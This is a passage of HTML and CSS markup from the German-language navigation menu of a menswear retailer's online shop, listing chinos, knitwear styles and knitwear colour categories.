        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1094047980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094047980--minititle {
            min-height: auto;
        }

        .promo-tile-1094047980--title {
            min-height: auto;
        }

        .promo-tile-1094047980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1094047980--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1094047980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094047980--minititle {
            min-height: auto;
        }

        .promo-tile-1094047980--title {
            min-height: auto;
        }

        .promo-tile-1094047980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1094047980 .js-read-more,
        .promo-tile-1094047980 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1094047980--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1094047980--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1094047980--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1094047980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1094047980--minititle {
            min-height: auto;
        }

        .promo-tile-1094047980--title {
            min-height: auto;
        }

        .promo-tile-1094047980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1094047980--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1094047980 .js-read-more,
        .promo-tile-1094047980 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1094047980--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1094047980--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1094047980 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1094047980-scaled-img--false promo-tile-1094047980--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-1094047980--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1560627988 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1560627988 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1560627988 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1560627988 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-1560627988 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3573040742 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3573040742 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3573040742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3573040742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-3573040742 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6924859762 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6924859762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6924859762 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6924859762 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-6924859762 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Strickwaren
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7945247869 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7945247869 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7945247869 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7945247869 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7945247869) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7945247869 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7855457646 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7855457646 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7855457646 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7855457646 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-7855457646 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4106084149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4106084149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4106084149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4106084149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-4106084149 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7164376233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7164376233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7164376233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7164376233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-7164376233 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5715062722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5715062722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5715062722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5715062722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-5715062722 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1782439102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1782439102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1782439102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1782439102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-1782439102 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7694382931 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7694382931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7694382931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7694382931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-7694382931 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8148664289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8148664289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8148664289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8148664289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-8148664289 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3261716944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3261716944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3261716944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3261716944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-3261716944 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3261609704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3261609704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3261609704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3261609704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-3261609704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6547279730 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6547279730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6547279730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6547279730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-6547279730 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5152089158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5152089158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5152089158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5152089158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-5152089158 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6048074171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6048074171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6048074171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6048074171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-6048074171 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8635343305 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8635343305 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8635343305 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8635343305 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8635343305) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8635343305 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3548251285 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3548251285 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3548251285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3548251285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-3548251285 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3793279937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3793279937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3793279937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3793279937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3793279937 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6508707373 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6508707373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6508707373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6508707373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6508707373 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9091316550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9091316550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9091316550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9091316550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9091316550 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6346370124 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6346370124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6346370124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6346370124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-6346370124 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9403888431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9403888431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9403888431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9403888431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9403888431 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8733891925 {
        font-size: 16px;
        font-weight: 400;
